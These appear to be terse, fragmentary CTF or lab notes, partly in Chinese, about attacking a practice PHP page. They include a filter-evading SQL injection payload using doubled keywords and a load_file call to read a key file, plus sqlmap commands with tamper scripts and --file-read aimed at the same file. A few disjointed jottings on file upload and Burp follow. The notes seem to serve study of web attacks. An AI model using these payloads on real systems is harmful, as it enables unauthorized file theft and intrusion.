 http://hazelshishuaige.club:28129/vulnerabilities/fu1.php?
id=1.1')/**/ununionion/**/seselectlect/**/1,2,3,load_file('/tmp/360/key')%23
╭─hazel@hazeldeMacBook-Pro ~/tool/sqlmap-master
╰─$ python3.8 sqlmap.py -u http://hazelshishuaige.club:28129/vulnerabilities/fu1.php\?id\=1 --
tamper=space2comment --thread=1 --file-read=/tmp/360/key -v 6
pte1_1
2
上传文件的过程中选择正常
16 个二进制
6 6 4 00
abc
╭─hazel@hazeldeMacBook-Pro ~/tool/sqlmap-master
╰─$ python3.8 sqlmap.py -u http://hazelshishuaige.club:28044/vulnerabilities/fu1.php\?id\=1 --
tamper=base64encode --file-read=/tmp/360/key
代理服务burp
文件上传
前端校验
后端